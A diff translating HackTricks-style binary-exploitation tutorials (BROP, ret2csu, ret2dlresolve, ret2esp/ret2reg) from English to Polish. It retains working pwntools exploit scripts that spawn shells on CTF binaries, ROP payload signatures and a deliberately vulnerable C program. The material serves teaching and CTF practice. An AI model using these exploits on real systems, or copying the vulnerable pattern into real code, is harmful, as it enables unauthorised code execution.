+> Zauważ, że zazwyczaj `rdx` będzie już miało wartość większą niż 0, więc ten krok może nie być konieczny.
-### 8. Finding Write or equivalent
+### 8. Znajdowanie Write lub ekwiwalentu
-Finally, it's needed a gadget that exfiltrates data in order to exfiltrate the binary. And at this moment it's possible to **control 2 arguments and set `rdx` bigger than 0.**
+Na koniec potrzebny jest gadget, który eksfiltruje dane, aby wyeksportować binarny. A w tym momencie można **kontrolować 2 argumenty i ustawić `rdx` większe niż 0.**
-There are 3 common funtions taht could be abused for this:
+Istnieją 3 powszechne funkcje, które można wykorzystać do tego:
- `puts(data)`
- `dprintf(fd, data)`
- `write(fd, data, len(data)`
-However, the original paper only mentions the **`write`** one, so lets talk about it:
+Jednak oryginalny artykuł wspomina tylko o funkcji **`write`**, więc porozmawiajmy o niej:
-The current problem is that we don't know **where the write function is inside the PLT** and we don't know **a fd number to send the data to our socket**.
+Obecnym problemem jest to, że nie wiemy **gdzie funkcja write znajduje się w PLT** i nie znamy **numeru fd, aby wysłać dane do naszego gniazda**.
-However, we know **where the PLT table is** and it's possible to find write based on its **behaviour**. And we can create **several connections** with the server an d use a **high FD** hoping that it matches some of our connections.
+Jednak wiemy **gdzie znajduje się tabela PLT** i można znaleźć write na podstawie jej **zachowania**. Możemy stworzyć **wiele połączeń** z serwerem i użyć **wysokiego FD**, mając nadzieję, że pasuje do niektórych naszych połączeń.
-Behaviour signatures to find those functions:
+Podpisy zachowań do znalezienia tych funkcji:
-- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then puts was found
-- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then dprintf was found
-- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then write was found
+- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> Jeśli dane są drukowane, to znaczy, że znaleziono puts
+- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> Jeśli dane są drukowane, to znaczy, że znaleziono dprintf
+- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> Jeśli dane są drukowane, to znaczy, że znaleziono write
-## Automatic Exploitation
+## Automatyczna eksploatacja
- [https://github.com/Hakumarachi/Bropper](https://github.com/Hakumarachi/Bropper)
-## References
+## Odniesienia
-- Original paper: [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
+- Oryginalny artykuł: [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop)
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/ret2csu.md b/src/binary-exploitation/rop-return-oriented-programing/ret2csu.md
index 73cbb4e58..588595b6a 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/ret2csu.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/ret2csu.md
@@ -4,18 +4,17 @@
##
-## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)Basic Information
+## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)Podstawowe informacje
-**ret2csu** is a hacking technique used when you're trying to take control of a program but can't find the **gadgets** you usually use to manipulate the program's behavior.
+**ret2csu** to technika hackingowa używana, gdy próbujesz przejąć kontrolę nad programem, ale nie możesz znaleźć **gadgets**, których zwykle używasz do manipulowania zachowaniem programu.
-When a program uses certain libraries (like libc), it has some built-in functions for managing how different pieces of the program talk to each other. Among these functions are some hidden gems that can act as our missing gadgets, especially one called `__libc_csu_init`.
+Gdy program korzysta z określonych bibliotek (takich jak libc), ma wbudowane funkcje do zarządzania tym, jak różne części programu komunikują się ze sobą. Wśród tych funkcji znajdują się ukryte skarby, które mogą działać jako nasze brakujące gadgets, szczególnie jedna o nazwie `__libc_csu_init`.
-### The Magic Gadgets in \_\_libc_csu_init
+### Magiczne gadgets w \_\_libc_csu_init
-In **`__libc_csu_init`**, there are two sequences of instructions (gadgets) to highlight:
-
-1. The first sequence lets us set up values in several registers (rbx, rbp, r12, r13, r14, r15). These are like slots where we can store numbers or addresses we want to use later.
+W **`__libc_csu_init`** znajdują się dwie sekwencje instrukcji (gadgets), które warto wyróżnić:
+1. Pierwsza sekwencja pozwala nam ustawić wartości w kilku rejestrach (rbx, rbp, r12, r13, r14, r15). Są to jakby sloty, w których możemy przechowywać liczby lub adresy, które chcemy wykorzystać później.
```armasm
pop rbx;
pop rbp;
@@ -25,22 +24,18 @@ pop r14;
pop r15;
ret;
```
+To urządzenie pozwala nam kontrolować te rejestry, wypychając wartości ze stosu do nich.
-This gadget allows us to control these registers by popping values off the stack into them.
-
-2. The second sequence uses the values we set up to do a couple of things:
- - **Move specific values into other registers**, making them ready for us to use as parameters in functions.
- - **Perform a call to a location** determined by adding together the values in r15 and rbx, then multiplying rbx by 8.
-
+2. Druga sekwencja wykorzystuje wartości, które ustawiliśmy, aby wykonać kilka rzeczy:
+- **Przenieś konkretne wartości do innych rejestrów**, przygotowując je do użycia jako parametry w funkcjach.
+- **Wykonaj wywołanie do lokalizacji** określonej przez dodanie wartości w r15 i rbx, a następnie pomnożenie rbx przez 8.
```armasm
mov rdx, r15;
mov rsi, r14;
mov edi, r13d;
call qword [r12 + rbx*8];
```
-
-3. Maybe you don't know any address to write there and you **need a `ret` instruction**. Note that the second gadget will also **end in a `ret`**, but you will need to meet some **conditions** in order to reach it:
-
+3. Może nie znasz żadnego adresu, aby tam napisać i **potrzebujesz instrukcji `ret`**. Zauważ, że drugi gadżet również **kończy się na `ret`**, ale będziesz musiał spełnić pewne **warunki**, aby do niego dotrzeć:
```armasm
mov rdx, r15;
mov rsi, r14;
@@ -52,50 +47,46 @@ jnz
...
ret
```
+Warunki będą następujące:
-The conditions will be:
-
-- `[r12 + rbx*8]` must be pointing to an address storing a callable function (if no idea and no pie, you can just use `_init` func):
- - If \_init is at `0x400560`, use GEF to search for a pointer in memory to it and make `[r12 + rbx*8]` be the address with the pointer to \_init:
-
+- `[r12 + rbx*8]` musi wskazywać na adres przechowujący wywoływalną funkcję (jeśli nie masz pomysłu i nie ma pie, możesz po prostu użyć funkcji `_init`):
+- Jeśli \_init znajduje się pod `0x400560`, użyj GEF, aby wyszukać wskaźnik w pamięci do niej i sprawić, aby `[r12 + rbx*8]` był adresem z wskaźnikiem do \_init:
```bash
# Example from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
gef➤ search-pattern 0x400560
[+] Searching '\x60\x05\x40' in memory
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x400000-0x401000), permission=r-x
- 0x400e38 - 0x400e44 → "\x60\x05\x40[...]"
+0x400e38 - 0x400e44 → "\x60\x05\x40[...]"
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x600000-0x601000), permission=r--
- 0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
+0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
```
+- `rbp` i `rbx` muszą mieć tę samą wartość, aby uniknąć skoku
+- Istnieją pewne pominięte pops, które musisz wziąć pod uwagę
-- `rbp` and `rbx` must have the same value to avoid the jump
-- There are some omitted pops you need to take into account
+## RDI i RSI
-## RDI and RSI
-
-Another way to control **`rdi`** and **`rsi`** from the ret2csu gadget is by accessing it specific offsets:
+Innym sposobem na kontrolowanie **`rdi`** i **`rsi`** z gadżetu ret2csu jest dostęp do jego specyficznych offsetów:
-Check this page for more info:
+Sprawdź tę stronę po więcej informacji:
{{#ref}}
brop-blind-return-oriented-programming.md
{{#endref}}
-## Example
+## Przykład
-### Using the call
+### Używając wywołania
-Imagine you want to make a syscall or call a function like `write()` but need specific values in the `rdx` and `rsi` registers as parameters. Normally, you'd look for gadgets that set these registers directly, but you can't find any.
+Wyobraź sobie, że chcesz wykonać syscall lub wywołać funkcję, taką jak `write()`, ale potrzebujesz specyficznych wartości w rejestrach `rdx` i `rsi` jako parametrów. Zwykle szukałbyś gadżetów, które bezpośrednio ustawiają te rejestry, ale nie możesz znaleźć żadnych.
-Here's where **ret2csu** comes into play:
+Tutaj wkracza **ret2csu**:
-1. **Set Up the Registers**: Use the first magic gadget to pop values off the stack and into rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx), and r15.
-2. **Use the Second Gadget**: With those registers set, you use the second gadget. This lets you move your chosen values into `rdx` and `rsi` (from r14 and r13, respectively), readying parameters for a function call. Moreover, by controlling `r15` and `rbx`, you can make the program call a function located at the address you calculate and place into `[r15 + rbx*8]`.
-
-You have an [**example using this technique and explaining it here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation), and this is the final exploit it used:
+1. **Ustaw rejestry**: Użyj pierwszego magicznego gadżetu, aby zrzucić wartości ze stosu do rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx) i r15.
+2. **Użyj drugiego gadżetu**: Gdy te rejestry są ustawione, używasz drugiego gadżetu. To pozwala ci przenieść wybrane wartości do `rdx` i `rsi` (z r14 i r13, odpowiednio), przygotowując parametry do wywołania funkcji. Co więcej, kontrolując `r15` i `rbx`, możesz sprawić, że program wywoła funkcję znajdującą się pod adresem, który obliczasz i umieszczasz w `[r15 + rbx*8]`.
+Masz [**przykład używający tej techniki i wyjaśniający to tutaj**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation), a oto ostateczny exploit, który został użyty:
```python
from pwn import *
@@ -119,14 +110,12 @@ p.sendlineafter('me\n', rop.chain())
p.sendline(p64(elf.sym['win'])) # send to gets() so it's written
print(p.recvline()) # should receive "Awesome work!"
```
-
> [!WARNING]
-> Note that the previous exploit isn't meant to do a **`RCE`**, it's meant to just call a function called **`win`** (taking the address of `win` from stdin calling gets in the ROP chain and storing it in r15) with a third argument with the value `0xdeadbeefcafed00d`.
+> Zauważ, że poprzedni exploit nie ma na celu wykonania **`RCE`**, ma na celu jedynie wywołanie funkcji o nazwie **`win`** (biorąc adres `win` z stdin wywołując gets w łańcuchu ROP i przechowując go w r15) z trzecim argumentem o wartości `0xdeadbeefcafed00d`.
-### Bypassing the call and reaching ret
-
-The following exploit was extracted [**from this page**](https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html) where the **ret2csu** is used but instead of using the call, it's **bypassing the comparisons and reaching the `ret`** after the call:
+### Ominięcie wywołania i dotarcie do ret
+Następujący exploit został wyodrębniony [**z tej strony**](https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html), gdzie używany jest **ret2csu**, ale zamiast używać wywołania, **omija porównania i dociera do `ret`** po wywołaniu:
```python
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
# This exploit is based off of: https://www.rootnetsec.com/ropemporium-ret2csu/
@@ -176,9 +165,8 @@ payload += ret2win
target.sendline(payload)
target.interactive()
```
+### Dlaczego nie po prostu używać libc bezpośrednio?
-### Why Not Just Use libc Directly?
-
-Usually these cases are also vulnerable to [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/), but sometimes you need to control more parameters than are easily controlled with the gadgets you find directly in libc. For example, the `write()` function requires three parameters, and **finding gadgets to set all these directly might not be possible**.
+Zazwyczaj te przypadki są również podatne na [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/), ale czasami musisz kontrolować więcej parametrów, niż można łatwo kontrolować za pomocą gadżetów, które znajdziesz bezpośrednio w libc. Na przykład, funkcja `write()` wymaga trzech parametrów, a **znalezienie gadżetów do ustawienia wszystkich tych parametrów bezpośrednio może być niemożliwe**.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/ret2dlresolve.md b/src/binary-exploitation/rop-return-oriented-programing/ret2dlresolve.md
index 1fc2ea86a..c7b4ef0bd 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/ret2dlresolve.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/ret2dlresolve.md
@@ -2,38 +2,37 @@
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-As explained in the page about [**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) and [**Relro**](../common-binary-protections-and-bypasses/relro.md), binaries without Full Relro will resolve symbols (like addresses to external libraries) the first time they are used. This resolution occurs calling the function **`_dl_runtime_resolve`**.
+Jak wyjaśniono na stronie o [**GOT/PLT**](../arbitrary-write-2-exec/aw2exec-got-plt.md) i [**Relro**](../common-binary-protections-and-bypasses/relro.md), binaria bez Full Relro będą rozwiązywać symbole (takie jak adresy do zewnętrznych bibliotek) za pierwszym razem, gdy są używane. To rozwiązywanie odbywa się poprzez wywołanie funkcji **`_dl_runtime_resolve`**.
-The **`_dl_runtime_resolve`** function takes from the stack references to some structures it needs in order to **resolve** the specified symbol.
+Funkcja **`_dl_runtime_resolve`** pobiera ze stosu odniesienia do niektórych struktur, których potrzebuje, aby **rozwiązać** określony symbol.
-Therefore, it's possible to **fake all these structures** to make the dynamic linked resolving the requested symbol (like **`system`** function) and call it with a configured parameter (e.g. **`system('/bin/sh')`**).
+Dlatego możliwe jest **sfałszowanie wszystkich tych struktur**, aby dynamicznie powiązane rozwiązywanie żądanego symbolu (takiego jak funkcja **`system`**) i wywołanie go z skonfigurowanym parametrem (np. **`system('/bin/sh')`**).
-Usually, all these structures are faked by making an **initial ROP chain that calls `read`** over a writable memory, then the **structures** and the string **`'/bin/sh'`** are passed so they are stored by read in a known location, and then the ROP chain continues by calling **`_dl_runtime_resolve`** , having it **resolve the address of `system`** in the fake structures and **calling this address** with the address to `$'/bin/sh'`.
+Zazwyczaj wszystkie te struktury są fałszowane poprzez stworzenie **początkowego łańcucha ROP, który wywołuje `read`** na zapisywalnej pamięci, następnie **struktury** i ciąg **`'/bin/sh'`** są przekazywane, aby zostały zapisane przez `read` w znanej lokalizacji, a następnie łańcuch ROP kontynuuje, wywołując **`_dl_runtime_resolve`**, mając go **rozwiązać adres `system`** w sfałszowanych strukturach i **wywołać ten adres** z adresem do `$'/bin/sh'`.
> [!TIP]
-> This technique is useful specially if there aren't syscall gadgets (to use techniques such as [**ret2syscall**](rop-syscall-execv/) or [SROP](srop-sigreturn-oriented-programming/)) and there are't ways to leak libc addresses.
+> Ta technika jest szczególnie przydatna, jeśli nie ma gadżetów syscall (aby używać technik takich jak [**ret2syscall**](rop-syscall-execv/) lub [SROP](srop-sigreturn-oriented-programming/)) i nie ma sposobów na wyciek adresów libc.
-Chek this video for a nice explanation about this technique in the second half of the video:
+Sprawdź ten film, aby uzyskać ładne wyjaśnienie tej techniki w drugiej połowie filmu:
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
-Or check these pages for a step-by-step explanation:
+Lub sprawdź te strony, aby uzyskać krok po kroku wyjaśnienie:
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/ret2dlresolve#how-it-works)
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve#structures)
-## Attack Summary
+## Podsumowanie ataku
-1. Write fake estructures in some place
-2. Set the first argument of system (`$rdi = &'/bin/sh'`)
-3. Set on the stack the addresses to the structures to call **`_dl_runtime_resolve`**
-4. **Call** `_dl_runtime_resolve`
-5. **`system`** will be resolved and called with `'/bin/sh'` as argument
-
-From the [**pwntools documentation**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html), this is how a **`ret2dlresolve`** attack look like:
+1. Napisz sfałszowane struktury w jakimś miejscu
+2. Ustaw pierwszy argument system (`$rdi = &'/bin/sh'`)
+3. Ustaw na stosie adresy do struktur, aby wywołać **`_dl_runtime_resolve`**
+4. **Wywołaj** `_dl_runtime_resolve`
+5. **`system`** zostanie rozwiązany i wywołany z `'/bin/sh'` jako argument
+Z [**dokumentacji pwntools**](https://docs.pwntools.com/en/stable/rop/ret2dlresolve.html), tak wygląda atak **`ret2dlresolve`**:
```python
context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
>>> rop = ROP(elf)
@@ -53,13 +52,11 @@ context.binary = elf = ELF(pwnlib.data.elf.ret2dlresolve.get('amd64'))
0x0040: 0x4003e0 [plt_init] system
0x0048: 0x15670 [dlresolve index]
```
+## Przykład
-## Example
-
-### Pure Pwntools
-
-You can find an [**example of this technique here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **containing a very good explanation of the final ROP chain**, but here is the final exploit used:
+### Czyste Pwntools
+Możesz znaleźć [**przykład tej techniki tutaj**](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve/exploitation) **zawierający bardzo dobre wyjaśnienie końcowego łańcucha ROP**, ale oto końcowy exploit użyty:
```python
from pwn import *
@@ -81,9 +78,7 @@ p.sendline(dlresolve.payload) # now the read is called and we pass all the re
p.interactive()
```
-
-### Raw
-
+### Surowe
```python
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html
# This exploit is based off of: https://github.com/sajjadium/ctf-writeups/tree/master/0CTFQuals/2018/babystack
@@ -186,12 +181,11 @@ target.send(paylaod2)
# Enjoy the shell!
target.interactive()
```
-
-## Other Examples & References
+## Inne przykłady i odniesienia
- [https://youtu.be/ADULSwnQs-s](https://youtu.be/ADULSwnQs-s?feature=shared)
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve](https://ir0nstone.gitbook.io/notes/types/stack/ret2dlresolve)
- [https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html](https://guyinatuxedo.github.io/18-ret2_csu_dl/0ctf18_babystack/index.html)
- - 32bit, no relro, no canary, nx, no pie, basic small buffer overflow and return. To exploit it the bof is used to call `read` again with a `.bss` section and a bigger size, to store in there the `dlresolve` fake tables to load `system`, return to main and re-abuse the initial bof to call dlresolve and then `system('/bin/sh')`.
+- 32bit, bez relro, bez canary, nx, bez pie, podstawowy mały overflow bufora i powrót. Aby to wykorzystać, bof jest używany do ponownego wywołania `read` z sekcją `.bss` i większym rozmiarem, aby przechować tam fałszywe tabele `dlresolve` do załadowania `system`, powrócić do main i ponownie wykorzystać początkowy bof do wywołania dlresolve, a następnie `system('/bin/sh')`.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/rop-return-oriented-programing/ret2esp-ret2reg.md b/src/binary-exploitation/rop-return-oriented-programing/ret2esp-ret2reg.md
index 868f6ffa5..cf05324ab 100644
--- a/src/binary-exploitation/rop-return-oriented-programing/ret2esp-ret2reg.md
+++ b/src/binary-exploitation/rop-return-oriented-programing/ret2esp-ret2reg.md
@@ -4,27 +4,24 @@
## **Ret2esp**
-**Because the ESP (Stack Pointer) always points to the top of the stack**, this technique involves replacing the EIP (Instruction Pointer) with the address of a **`jmp esp`** or **`call esp`** instruction. By doing this, the shellcode is placed right after the overwritten EIP. When the `ret` instruction executes, ESP points to the next address, precisely where the shellcode is stored.
+**Ponieważ ESP (wskaźnik stosu) zawsze wskazuje na szczyt stosu**, technika ta polega na zastąpieniu EIP (wskaźnik instrukcji) adresem instrukcji **`jmp esp`** lub **`call esp`**. Dzięki temu shellcode jest umieszczany tuż po nadpisanym EIP. Gdy instrukcja `ret` jest wykonywana, ESP wskazuje na następny adres, dokładnie tam, gdzie przechowywany jest shellcode.
-If **Address Space Layout Randomization (ASLR)** is not enabled in Windows or Linux, it's possible to use `jmp esp` or `call esp` instructions found in shared libraries. However, with [**ASLR**](../common-binary-protections-and-bypasses/aslr/) active, one might need to look within the vulnerable program itself for these instructions (and you might need to defeat [**PIE**](../common-binary-protections-and-bypasses/pie/)).
+Jeśli **Randomizacja układu przestrzeni adresowej (ASLR)** nie jest włączona w systemie Windows lub Linux, możliwe jest użycie instrukcji `jmp esp` lub `call esp` znajdujących się w bibliotekach współdzielonych. Jednak przy aktywnym [**ASLR**](../common-binary-protections-and-bypasses/aslr/) może być konieczne poszukiwanie tych instrukcji w samym podatnym programie (i może być konieczne pokonanie [**PIE**](../common-binary-protections-and-bypasses/pie/)).
-Moreover, being able to place the shellcode **after the EIP corruption**, rather than in the middle of the stack, ensures that any `push` or `pop` instructions executed during the function's operation don't interfere with the shellcode. This interference could happen if the shellcode were placed in the middle of the function's stack.
+Ponadto, możliwość umieszczenia shellcode **po uszkodzeniu EIP**, a nie w środku stosu, zapewnia, że wszelkie instrukcje `push` lub `pop` wykonywane podczas działania funkcji nie zakłócają shellcode. Taka interferencja mogłaby wystąpić, gdyby shellcode był umieszczony w środku stosu funkcji.
-### Lacking space
-
-If you are lacking space to write after overwriting RIP (maybe just a few bytes), write an initial **`jmp`** shellcode like:
+### Brak miejsca
+Jeśli brakuje Ci miejsca na zapisanie po nadpisaniu RIP (może tylko kilka bajtów), napisz początkowy shellcode **`jmp`** jak:
```armasm
sub rsp, 0x30
jmp rsp
```
+I napisz shellcode na początku stosu.
-And write the shellcode early in the stack.
-
-### Example
-
-You can find an example of this technique in [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp) with a final exploit like:
+### Przykład
+Możesz znaleźć przykład tej techniki w [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/using-rsp) z ostatecznym exploitem jak:
```python
from pwn import *
@@ -36,17 +33,15 @@ jmp_rsp = next(elf.search(asm('jmp rsp')))
payload = b'A' * 120
payload += p64(jmp_rsp)
payload += asm('''
- sub rsp, 10;
- jmp rsp;
+sub rsp, 10;
+jmp rsp;
''')
pause()
p.sendlineafter('RSP!\n', payload)
p.interactive()
```
-
-You can see another example of this technique in [https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html). There is a buffer overflow without NX enabled, it's used a gadget to r**educe the address of `$esp`** and then a `jmp esp;` to jump to the shellcode:
-
+Możesz zobaczyć inny przykład tej techniki w [https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html](https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html). Istnieje przepełnienie bufora bez włączonego NX, użyto gadżetu do **zmniejszenia adresu `$esp`** a następnie `jmp esp;` aby skoczyć do shellcode:
```python
# From https://guyinatuxedo.github.io/17-stack_pivot/xctf16_b0verflow/index.html
from pwn import *
@@ -81,47 +76,41 @@ target.sendline(payload)
# Drop to an interactive shell
target.interactive()
```
-
## Ret2reg
-Similarly, if we know a function returns the address where the shellcode is stored, we can leverage **`call eax`** or **`jmp eax`** instructions (known as **ret2eax** technique), offering another method to execute our shellcode. Just like eax, **any other register** containing an interesting address could be used (**ret2reg**).
+Podobnie, jeśli wiemy, że funkcja zwraca adres, w którym przechowywany jest shellcode, możemy wykorzystać instrukcje **`call eax`** lub **`jmp eax`** (znane jako technika **ret2eax**), oferując inny sposób na wykonanie naszego shellcode. Tak jak eax, **dowolny inny rejestr** zawierający interesujący adres może być użyty (**ret2reg**).
-### Example
+### Przykład
-You can find some examples here:
+Możesz znaleźć kilka przykładów tutaj:
- [https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg](https://ir0nstone.gitbook.io/notes/types/stack/reliable-shellcode/ret2reg/using-ret2reg)
- [https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2eax.c)
- - **`strcpy`** will be store in **`eax`** the address of the buffer where the shellcode was stored and **`eax`** isn't being overwritten, so it's possible use a `ret2eax`.
+- **`strcpy`** zapisze w **`eax`** adres bufora, w którym przechowywany był shellcode, a **`eax`** nie jest nadpisywany, więc możliwe jest użycie `ret2eax`.
## ARM64
### Ret2sp
-In ARM64 there **aren't** instructions allowing to **jump to the SP registry**. It might be possible to find a gadget that **moves sp to a registry and then jumps to that registry**, but in the libc of my kali I couldn't find any gadget like that:
-
+W ARM64 **nie ma** instrukcji pozwalających na **skok do rejestru SP**. Może być możliwe znalezienie gadżetu, który **przenosi sp do rejestru, a następnie skacze do tego rejestru**, ale w libc mojej kali nie mogłem znaleźć żadnego gadżetu takiego jak ten:
```bash
for i in `seq 1 30`; do
- ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
+ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei "[mov|add] x${i}, sp.* ; b[a-z]* x${i}( |$)";
done
```
-
-The only ones I discovered would change the value of the registry where sp was copied before jumping to it (so it would become useless):
+Jedynymi, które odkryłem, były te, które zmieniały wartość rejestru, do którego sp został skopiowany przed skokiem do niego (więc stałby się bezużyteczny):
### Ret2reg
-If a registry has an interesting address it's possible to jump to it just finding the adequate instruction. You could use something like:
-
+Jeśli rejestr ma interesujący adres, możliwe jest skoczenie do niego, znajdując odpowiednią instrukcję. Możesz użyć czegoś takiego:
```bash
ROPgadget --binary /usr/lib/aarch64-linux-gnu/libc.so.6 | grep -Ei " b[a-z]* x[0-9][0-9]?";
```
-
-In ARM64, it's **`x0`** who stores the return value of a function, so it could be that x0 stores the address of a buffer controlled by the user with a shellcode to execute.
+W ARM64 to **`x0`** przechowuje wartość zwracaną przez funkcję, więc może się zdarzyć, że x0 przechowuje adres bufora kontrolowanego przez użytkownika z shellcode'em do wykonania.
Example code:
-
```c
// clang -o ret2x0 ret2x0.c -no-pie -fno-stack-protector -Wno-format-security -z execstack
@@ -129,34 +118,32 @@ Example code:
#include
void do_stuff(int do_arg){
- if (do_arg == 1)
- __asm__("br x0");
- return;
+if (do_arg == 1)
+__asm__("br x0");
+return;
}
char* vulnerable_function() {
- char buffer[64];
- fgets(buffer, sizeof(buffer)*3, stdin);
- return buffer;
+char buffer[64];
+fgets(buffer, sizeof(buffer)*3, stdin);
+return buffer;
}
int main(int argc, char **argv) {
- char* b = vulnerable_function();
- do_stuff(2)
- return 0;
+char* b = vulnerable_function();
+do_stuff(2)
+return 0;
}
```
-
-Checking the disassembly of the function it's possible to see that the **address to the buffer** (vulnerable to bof and **controlled by the user**) is **stored in `x0`** before returning from the buffer overflow:
+Sprawdzając disassembly funkcji, można zobaczyć, że **adres do bufora** (wrażliwy na bof i **kontrolowany przez użytkownika**) jest **przechowywany w `x0`** przed powrotem z przepełnienia bufora:
-It's also possible to find the gadget **`br x0`** in the **`do_stuff`** function:
+Można również znaleźć gadżet **`br x0`** w funkcji **`do_stuff`**:
-We will use that gadget to jump to it because the binary is compile **WITHOUT PIE.** Using a pattern it's possible to see that the **offset of the buffer overflow is 80**, so the exploit would be:
-
+Użyjemy tego gadżetu, aby do niego skoczyć, ponieważ binarka jest kompilowana **BEZ PIE.** Używając wzoru, można zobaczyć, że **offset przepełnienia bufora wynosi 80**, więc exploit będzie:
```python
from pwn import *
@@ -171,17 +158,16 @@ payload = shellcode + b"A" * (stack_offset - len(shellcode)) + br_x0
p.sendline(payload)
p.interactive()
```
-
> [!WARNING]
-> If instead of `fgets` it was used something like **`read`**, it would have been possible to bypass PIE also by **only overwriting the last 2 bytes of the return address** to return to the `br x0;` instruction without needing to know the complete address.\
-> With `fgets` it doesn't work because it **adds a null (0x00) byte at the end**.
+> Jeśli zamiast `fgets` użyto by czegoś takiego jak **`read`**, możliwe byłoby obejście PIE również przez **tylko nadpisanie ostatnich 2 bajtów adresu powrotu**, aby wrócić do instrukcji `br x0;` bez potrzeby znajomości pełnego adresu.\
+> Z `fgets` to nie działa, ponieważ **dodaje bajt null (0x00) na końcu**.
-## Protections
+## Ochrony
-- [**NX**](../common-binary-protections-and-bypasses/no-exec-nx.md): If the stack isn't executable this won't help as we need to place the shellcode in the stack and jump to execute it.
-- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) & [**PIE**](../common-binary-protections-and-bypasses/pie/): Those can make harder to find a instruction to jump to esp or any other register.
